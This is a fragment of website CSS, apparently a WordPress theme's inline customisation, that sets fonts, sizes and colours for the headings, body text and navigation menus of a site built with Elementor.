			.site-header .sticky-site-logo img {height: 40px; }.hkangles_custom_heading_wrapper .hkangles-heading-title-wrapper .heading-title { font-family: Frank Ruhl Libre;font-weight: 400;line-height: 56px;font-size: 46px; }.hkangles_custom_heading_wrapper .hkangles-heading-subtitle-wrapper .heading-subtitle { font-family: Karla;font-weight: 700;letter-spacing: 1px;line-height: 30px;font-size: 17px; }body, .elementor-element .elementor-text-editor p { font-family: Karla;font-weight: 400;line-height: 28px;font-size: 16px; }h1 { font-family: Frank Ruhl Libre;font-weight: 400;letter-spacing: 0px;line-height: 60px;font-size: 50px; }h2,.elementor-widget-heading h2.elementor-heading-title { font-family: Frank Ruhl Libre;font-weight: 400;letter-spacing: 0px;line-height: 50px;font-size: 40px; }h3, .elementor-widget-heading h3.elementor-heading-title { font-family: Frank Ruhl Libre;font-weight: 400;line-height: 46px;font-size: 36px; }h4, .elementor-widget-heading h4.elementor-heading-title { font-family: Frank Ruhl Libre;font-weight: 400;line-height: 42px;font-size: 32px; }h5, .elementor-widget-heading h5.elementor-heading-title { font-family: Frank Ruhl Libre;font-weight: 400;line-height: 38px;font-size: 28px; }h6, .elementor-widget-heading h6.elementor-heading-title { font-family: Frank Ruhl Libre;font-weight: 400;line-height: 32px;font-size: 22px; }.site-header .main-navigation div>ul>li>a { font-family: Karla;font-weight: 700;line-height: 26px;font-size: 15px; }
			.header-layout-2 .hkangles-bgcolor-custom .site-header-bottom:after,
			.hkangles-bgcolor-custom {background-color: #087479; }
			.site-header .hkangles-textcolor-custom .main-navigation div>ul>li>a {color: #ffffff; }
			.site-header .attarni-sticky-header .main-navigation div> ul > li.current-menu-parent >a,
			.site-header .main-navigation div > ul >li>a:hover,
			.site-header .main-navigation div > ul >li.current-menu-item > a, 
			.site-header .main-navigation div > ul >li.current-menu-parent > a {color: #dd3333; }.site-header .main-navigation div>ul ul a { font-family: Karla;font-weight: 700;line-height: 26px;font-size: 14px; }
			.site-header .main-navigation div>ul>li>ul, .site-header .main-navigation div>ul>li>ul ul {background-color: #ffffff; }
			.site-header .main-navigation div>ul ul a {color: #162542; }
			.site-header .attarni-sticky-header .main-navigation div> ul ul li.current_page_item >a,
			.site-header .main-navigation div > ul ul li a:hover,
			.site-header .main-navigation div > ul ul li.current_page_item > a,
			.site-header .main-navigation div > ul ul li.current-menu-item > a {color: #dd3333; }